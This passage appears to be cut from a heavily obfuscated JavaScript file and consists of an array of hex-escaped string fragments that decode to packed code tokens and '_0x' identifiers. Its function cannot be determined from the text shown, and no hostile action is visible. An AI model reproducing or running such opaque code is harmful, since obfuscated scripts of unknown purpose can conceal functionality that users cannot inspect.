63','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x6d\x28','\x2c\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x35\x5c\x5c\x75\x5c\x5c\x6c\x5c\x27\x29','\x62\x36\x31\x7c\x5f\x30\x78\x61\x64\x62','\x27\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c','\x64\x3d\x31\x49\x5b\x5c\x27\x5c\x5c\x6c','\x79\x5c\x27\x29\x2b\x37\x46\x29\x5b\x31','\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x66\x35\x39\x62\x63\x34\x7c\x5f','\x5f\x30\x78\x34\x63\x37\x39\x64\x66\x7c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2b\x55','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x78\x5c\x27\x2b\x35\x42\x2b\x28\x31\x6d','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x27','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x36','\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x45\x3d\x7b\x7d\x3b\x33\x45\x5b\x32\x46','\x3d\x32\x4e\x3b\x31\x79\x28\x5c\x27\x5c','\x27\x29\x2c\x39\x7a\x5b\x31\x50\x28\x36','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5f\x30\x78\x35\x31\x37\x32\x39\x33\x7c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x37','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x35','\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29','\x27\x29\x29\x2c\x39\x49\x28\x4b\x28\x29','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x79\x5c\x27\x29\x2c\x31\x38\x28\x5c\x27','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33\x6b','\x29\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x2b','\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x27\x29','\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x36\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x32\x42\x5c\x5c\x34\x4c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c','\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x7d\x4b\x20\x36\x45\x28\x35\x48\x2c\x33','\x3d\x3d\x28\x35\x79\x3d\x31\x56\x28\x35','\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x31\x4c\x5c\x5c\x33\x5c\x5c\x49\x5c\x5c','\x32\x35\x36\x35\x7c\x5f\x30\x78\x64\x33','\x45\x20\x36\x57\x3d\x39\x63\x28\x57\x29','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x74','\x5c\x5c\x42\x5c\x27\x29\x29\x2f\x34\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x35\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x38\x28','\x5c\x50\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x35\x64\x38\x37\x31\x65\x7c','\x27\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x39','\x34\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x42\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x37','\x5c\x37\x5c\x5c\x35\x5c\x27\x29\x29\x3a','\x5c\x61\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x34\x35','\x5c\x27\x29\x2b\x32\x50\x28\x5c\x27\x5c','\x4b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x38\x5c\x5c\x43\x5c\x5c\x33\x5c\x27','\x36\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x7c\x68\x4a\x7c\x68\x49\x7c\x68\x48\x7c','\x3d\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x31\x62\x28\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c','\x5c\x5c\x41\x5c\x5c\x43\x5c\x27\x29\x2b','\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e','\x5c\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x61\x67\x7c\x61\x62\x7c\x61\x65\x7c\x61','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x48\x5c','\x44\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x29','\x49\x7c\x64\x41\x7c\x64\x48\x7c\x64\x47','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x29','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x70','\x38\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29','\x75\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28\x5c','\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x33\x64','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x4a\x2c\x33\x4e\x29\x7b\x45\x20\x32\x71','\x31\x32\x20\x33\x61\x28\x35\x5a\x2c\x35','\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x33\x43\x5c\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2b\x33\x63\x2b','\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c','\x65\x34\x32\x61\x7c\x5f\x30\x78\x31\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x27\x29\x29\x3f\x33\x69\x28\x5c\x27','\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d\x52','\x71\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x7b\x45\x20\x32\x61\x3d\x31\x4b\x2c\x34','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x3b\x34\x61\x5b\x32\x4d\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x32\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x30\x78\x33\x32\x35\x34\x31\x65\x7c','\x52\x7c\x66\x51\x7c\x66\x50\x7c\x66\x4f','\x29\x3a\x32\x74\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x27\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c','\x29\x3a\x33\x6f\x3d\x31\x69\x28\x5c\x27','\x5c\x5c\x42\x5c\x27\x29\x5d\x26\x26\x24','\x3b\x33\x70\x5b\x31\x75\x28\x5c\x27\x5c','\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c\x66','\x27\x5c\x27\x3b\x32\x31\x28\x32\x6c\x29','\x78\x33\x36\x30\x37\x31\x37\x7c\x5f\x30','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b','\x7c\x62\x67\x7c\x62\x66\x7c\x62\x65\x7c','\x5c\x5c\x4e\x5c\x27\x29\x7d\x29\x2c\x24','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x29\x5b','\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4c\x7c','\x6f\x3d\x28\x4b\x28\x29\x7b\x45\x20\x34','\x61\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c','\x6c\x29\x31\x32\x20\x33\x52\x21\x3d\x28','\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x66\x5c\x27\x5d\x28\x35\x64\x28\x5c','\x30\x78\x35\x61\x38\x61\x61\x66\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c','\x35\x34\x63\x7c\x78\x32\x66\x7c\x78\x32','\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x2b\x4d','\x37\x6f\x29\x2c\x37\x70\x28\x34\x6b\x2c','\x28\x4b\x28\x29\x7b\x45\x20\x36\x56\x3d','\x5c\x41\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c','\x5c\x27\x29\x29\x2c\x35\x68\x3d\x31\x56','\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x7c\x69\x55\x7c\x68\x53\x7c\x68\x52\x7c','\x62\x5c\x5c\x69\x5c\x27\x29\x29\x2c\x34','\x5c\x37\x5c\x5c\x66\x5c\x27\x2b\x5c\x27','\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x71','\x21\x3d\x33\x64\x5b\x31\x79\x28\x5c\x27','\x36\x3d\x39\x6f\x5b\x31\x71\x28\x5c\x27','\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c','\x3d\x34\x33\x5b\x33\x72\x5d\x5b\x5c\x27','\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c\x5c','\x64\x5c\x5c\x5a\x5c\x27\x2c\x4b\x28\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f','\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36\x5c','\x3a\x38\x52\x5b\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x38\x5c','\x65\x35\x7c\x5f\x30\x78\x32\x62\x63\x30','\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c','\x37\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x32\x6e','\x3b\x32\x59\x3a\x31\x49\x5b\x51\x28\x5c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x74','\x35\x3b\x34\x58\x28\x45\x20\x35\x50\x3d','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e','\x3d\x31\x37\x3b\x34\x69\x3c\x35\x50\x5b','\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c','\x29\x29\x2c\x35\x4b\x3d\x38\x47\x2c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38','\x34\x33\x5b\x33\x72\x5d\x5b\x58\x28\x5c','\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x27\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x57\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x2c','\x27\x29\x29\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x57\x7c\x69\x37\x7c\x69\x65\x7c\x69\x64','\x35\x61\x29\x5b\x31\x39\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x65','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x27','\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x2b','\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27\x5c','\x27\x29\x3d\x3d\x39\x35\x29\x31\x32\x20','\x33\x66\x36\x64\x62\x7c\x5f\x30\x78\x34','\x79\x2c\x37\x77\x29\x7b\x45\x20\x32\x4d','\x79\x5c\x5c\x72\x5c\x27\x29\x2b\x54\x28','\x5c\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x30\x78\x31\x65\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x46\x5c\x27\x5d\x28\x33\x45\x29','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66','\x66\x20\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x6f\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x31\x63\x5c\x27','\x31\x51\x2b\x2b\x29\x7b\x45\x20\x35\x31','\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x39\x7c\x5f\x30\x78\x34\x32\x34\x61\x65','\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c','\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69','\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x66','\x78\x38\x30\x35\x36\x38\x61\x7c\x5f\x30','\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x48\x5c','\x34\x31\x38\x63\x64\x7c\x5f\x30\x78\x34','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x51','\x5c\x6f\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36','\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x77\x7c\x63\x76\x7c\x63\x74\x7c\x63\x6c','\x3d\x24\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x36','\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f','\x4b\x28\x29\x7b\x45\x20\x31\x75\x3d\x55','\x5c\x63\x5c\x5c\x64\x5c\x27\x5d\x28\x33','\x28\x29\x7b\x45\x20\x31\x4b\x3d\x55\x2c','\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29\x5d','\x5c\x66\x5c\x5c\x6d\x5c\x27\x2b\x51\x28','\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c','\x39\x71\x28\x57\x29\x5b\x31\x55\x28\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x2b\x31\x42','\x20\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x27\x29','\x31\x30\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x54\x4e\x64\x46\x4e','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c','\x5f\x30\x78\x34\x65\x33\x65\x63\x65\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c','\x5c\x5c\x70\x5c\x27\x29\x3a\x31\x5a\x5b','\x69\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29','\x2b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6d\x5c','\x5c\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x27','\x38\x34\x63\x31\x33\x7c\x5f\x30\x78\x32','\x5d\x3b\x31\x32\x28\x33\x47\x5b\x58\x28','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27','\x29\x2c\x37\x48\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c','\x7c\x62\x58\x7c\x62\x57\x7c\x62\x56\x7c','\x5c\x5c\x33\x5c\x27\x29\x3a\x31\x47\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x6c','\x29\x7d\x7d\x7d\x4b\x20\x33\x62\x28\x29','\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x4d\x28','\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x34\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x66\x5c','\x7c\x65\x7a\x7c\x65\x79\x7c\x65\x78\x7c','\x6f\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x71\x5c\x27\x5d\x28\x4d\x28','\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a\x5c\x27','\x53\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x27','\x6e\x5c\x27\x2b\x31\x62\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36\x5c','\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27','\x61\x38\x32\x33\x7c\x5f\x30\x78\x35\x39','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x34\x63\x3d','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2c\x5c','\x75\x5c\x27\x29\x29\x2b\x36\x4f\x2b\x28','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x26\x26','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x74','\x4a\x2c\x34\x45\x3d\x24\x28\x57\x29\x3b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x70\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5d\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c','\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x38','\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a','\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x27\x29\x29\x2c\x35\x56\x3d','\x2b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x66\x5c\x27\x2b\x56\x28\x5c\x27','\x3d\x34\x78\x3b\x31\x31\x28\x32\x6f\x28','\x45\x20\x35\x78\x3d\x38\x75\x28\x38\x4e','\x6a\x42\x7c\x6a\x51\x7c\x6a\x49\x7c\x6a','\x5b\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x32\x34\x5c\x5c\x37\x5c\x5c\x50\x5c','\x28\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x36','\x7c\x5f\x30\x78\x32\x39\x36\x62\x38\x34','\x29\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c','\x4b\x28\x36\x72\x2c\x34\x68\x29\x7b\x45','\x32\x38\x31\x63\x66\x34\x7c\x5f\x30\x78','\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x78\x35\x64\x30\x65\x64\x39\x7c\x78\x34','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x36\x5c','\x31\x39\x7c\x5f\x30\x78\x35\x61\x34\x30','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x71\x5c','\x3a\x33\x75\x5c\x5c\x2e\x33\x76\x29\x5c','\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c','\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b','\x27\x2c\x5c\x27\x5c\x5c\x32\x42\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x66\x32\x7c\x73\x68\x69\x66\x74\x7c','\x64\x7c\x5f\x30\x78\x62\x62\x32\x36\x38','\x30\x7c\x5f\x30\x78\x35\x35\x37\x35\x38','\x31\x66\x38\x39\x7c\x30\x78\x31\x7c\x5f','\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c','\x49\x3d\x37\x47\x5b\x31\x67\x28\x5c\x27','\x32\x20\x34\x65\x5b\x32\x76\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x62','\x33\x37\x3d\x24\x28\x57\x29\x3b\x33\x37','\x38\x35\x35\x61\x62\x7c\x78\x32\x38\x7c','\x37\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65','\x5c\x35\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c','\x5c\x69\x5c\x27\x29\x2c\x31\x67\x28\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x27','\x5c\x32\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x62\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x5a','\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6a\x5c\x5c\x49\x5c\x27\x2b\x32','\x35\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29','\x73\x3d\x24\x28\x57\x29\x2c\x33\x42\x3d','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c','\x41\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c','\x71\x5c\x27\x5d\x26\x26\x39\x43\x28\x32','\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c\x64\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42','\x71\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27','\x32\x63\x3b\x31\x31\x28\x5c\x27\x5c\x5c','\x5c\x32\x47\x5c\x5c\x31\x70\x5c\x5c\x65','\x5c\x35\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x31\x6d\x69\x53\x63\x42\x74','\x28\x57\x29\x2c\x33\x6a\x3d\x24\x28\x32','\x31\x61\x7d\x29\x7d\x29\x29\x2c\x32\x44','\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x72','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x61\x38\x39\x37\x7c\x5f\x30\x78\x34\x61','\x7c\x67\x53\x7c\x67\x51\x7c\x67\x49\x7c','\x35\x66\x3d\x35\x44\x5b\x31\x61\x5d\x29','\x31\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c','\x5c\x50\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x32\x30\x31\x35\x7c\x5f\x30\x78\x33\x37','\x35\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29','\x5c\x6c\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c','\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x69\x59\x7c\x69\x58\x7c\x6a\x64\x7c','\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c','\x34\x6d\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x64\x5c\x5c\x36\x5c